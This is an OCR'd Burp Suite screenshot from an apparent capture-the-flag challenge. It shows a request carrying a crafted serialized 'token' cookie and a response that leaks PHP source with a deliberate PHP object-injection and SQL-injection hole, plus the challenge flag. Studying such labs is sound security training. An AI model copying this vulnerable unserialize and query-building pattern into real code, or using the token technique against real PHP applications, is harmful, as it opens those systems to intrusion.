 Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://db3cfdbe39f6424c8cb257637d8ca5e95e1f35f42edf4f63.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /member.php HTTP/1.1
Host:
db3cfdbe39f6424c8cb257637d8ca5e95e1f35f42edf4f63.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.26 Safari/537.36 Core/1.63.6726.400
QQBrowser/10.2.2265.400
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
show:1
Referer:
http://db3cfdbe39f6424c8cb257637d8ca5e95e1f35f42edf4f63.changame.ichunqiu
.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16c5375f27d4f5-0df0d031400707-335a4b7d-144000-16c5375f27eba
3; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=bced35869f0d7063e58cb88fa2be0e3b17a1022f;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1563966464,1564768335,1564838395,
1565111122; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1565111162;
__jsluid_h=28e41e1c0364703d38f71da74a5c6e4c;
PHPSESSID=nnnhvdlruaptn5tcp9o4gankv2;token=eJxLtDK0qi62MrFSKi1OLVKyLraysF
LKTM4ozSvMLFWyrgUAo4oKXA==
Connection: close
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
<head>
<meta charset="utf-8" />
</head>
<!-- <?php
include 'common.php';
$requset = array_merge($_GET, $_POST, $_SESSION, $_COOKIE);
class db
{
public $where;
function __wakeup()
{
if(!empty($this->where))
{
$this->select($this->where);
}
}
function select($where)
{
$sql = mysql_query('select * from user where
'.$where);
return @mysql_fetch_array($sql);
}
}
if(isset($requset['token']))
{
$login =
unserialize(gzuncompress(base64_decode($requset['token'])));
$db = new db();
$row =
$db->select('user=\''.mysql_real_escape_string($login['user']).'\'');
if($login['user'] === 'ichunqiu')
{
echo $flag;
}else if($row['pass'] !== $login['pass']){
echo 'unserialize injection!!';
}else{
echo "(□□□')□□┴─┴ ";
}
}else{
header('Location: index.php?error=1');
}
?> -->flag{0e017d1f-f630-4e18-aaf7-dfb3ec2a20d5}
? < + > Type a search term 0 matches
1,288 bytes | 112 millis